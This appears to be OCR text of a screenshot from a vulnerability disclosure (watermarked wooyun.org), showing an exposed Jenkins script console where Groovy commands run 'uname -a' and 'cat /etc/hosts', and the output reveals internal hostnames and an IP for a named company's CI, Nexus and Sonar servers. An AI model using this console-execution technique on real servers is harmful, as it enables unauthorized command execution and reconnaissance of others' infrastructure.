 :9080/computer/(master)/script
Jenkins nodes master
负载统计
脚本命令行
构建执行状态
master
println "uname -a".execute().text
This execution happens in the slave agent JVM.
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*,
1 println "cat /etc/hosts".execute().text
2
Result
127.0.0.1 localhost localhost.localdomain localhost4 localhost4.localdomain4
::1 localhost localhost.localdomain localhost6 localhost6.localdomain6
10.77.0.25 sonar.16wifi.com
10.77.0.25 nexus.16wifi.com
10.77.0.25 ci.16wifi.com
www.wooyun.org